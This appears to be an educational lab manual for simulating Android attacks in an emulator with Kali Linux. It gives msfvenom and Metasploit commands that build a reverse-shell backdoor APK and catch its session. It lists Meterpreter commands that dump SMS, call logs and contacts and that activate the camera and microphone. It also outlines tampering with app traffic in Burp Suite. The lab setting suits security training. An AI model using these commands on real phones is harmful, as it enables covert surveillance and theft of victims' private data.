Mobile Hacking manual

This lab will guide you through simulating mobile hacking techniques using emulators and Kali Linux tools, without requiring a physical mobile device.

#### **Prerequisites:**    
- Kali Linux installed (either natively or in a virtual machine).    
- Internet access to download required tools.    
- Basic knowledge of Linux commands and cybersecurity concepts.

---

## **Lab 1: Setting Up a Mobile Emulator in Kali**    
Since no physical mobile device is available, we will use an Android emulator.

### **Step 1: Install an Android Emulator**    
Use an emulator like **Android Studio AVD** or **Genymotion** (recommended).    
#### **Option 1: Using Android Studio Emulator**    
1. Install Android Studio:    
   ```bash  
   sudo apt update && sudo apt install android-sdk android-tools-adb  
   ```  
2. Open Android Studio and create a virtual device.    
3. Select a system image (preferably an older version of Android to simulate vulnerabilities).    
4. Start the emulator and ensure **Developer Mode** and **USB Debugging** are enabled.

#### **Option 2: Using Genymotion**    
1. Download Genymotion from [[https://www.genymotion.com/](https://www.genymotion.com/).](https://www.genymotion.com/%5d(https:/www.genymotion.com/).)    
2. Install VirtualBox (required for Genymotion).    
   ```bash  
   sudo apt install virtualbox  
   ```  
3. Install and launch Genymotion, then create an Android Virtual Device (AVD).

### **Step 2: Connect Kali Linux to the Emulator**

  
1. Open the terminal in Kali Linux and verify ADB (Android Debug Bridge) is installed:    
   ```bash  
   adb devices  
   ```  
   If no device is listed, ensure the emulator is running.    
2. Connect Kali to the emulator:    
   ```bash  
   adb shell  
   ```

---

## **Lab 2: Exploiting an Android Device Using Metasploit**    
We will create an Android backdoor and execute it in the emulator.

### **Step 1: Generate a Malicious APK**    
1. Use **msfvenom** to create a payload:    
   ```bash  
   msfvenom -p android/meterpreter/reverse_tcp LHOST=<Kali-IP> LPORT=4444 -o malicious.apk  
   ```  
2. Install the APK in the emulator:    
   ```bash  
   adb install malicious.apk  
   ```

### **Step 2: Set Up a Listener in Metasploit**    
1. Start Metasploit Framework:    
   ```bash  
   msfconsole  
   ```  
2. Set up the multi-handler:    
   ```bash  
   use exploit/multi/handler  
   set payload android/meterpreter/reverse_tcp  
   set LHOST <Kali-IP>  
   set LPORT 4444  
   exploit  
   ```  
3. If the APK is executed in the emulator, you will get a Meterpreter session.

---

## **Lab 3: Extracting Data from an Android Device**    
With a Meterpreter session established, we can execute various commands.

### **Step 1: Dump SMS and Call Logs**    
```bash  
dump_sms  
dump_calllog  
```

### **Step 2: Extract Contacts**    
```bash  
dump_contacts  
```

### **Step 3: Activate Camera and Record Audio**    
```bash  
webcam_snap  
record_mic -d 10  
```

---

## **Lab 4: Mobile Web App Penetration Testing**    
### **Step 1: Capture Traffic Using Burp Suite**    
1. Set up **Burp Suite** as a proxy in Kali Linux.    
2. Configure the emulator to use **Kali’s IP as a proxy** in Wi-Fi settings.    
3. Open a mobile app in the emulator and intercept traffic in Burp Suite.

### **Step 2: Exploit Insecure API Calls**    
1. Look for **plaintext credentials** in API requests.    
2. Attempt to modify API requests using Burp Suite Repeater.

---

## **Countermeasures and Defense Strategies**    
- Always update mobile devices and apps to patch vulnerabilities.    
- Avoid installing APKs from untrusted sources.    
- Enable encryption and strong authentication on mobile devices.    
- Use VPNs to secure network connections.

---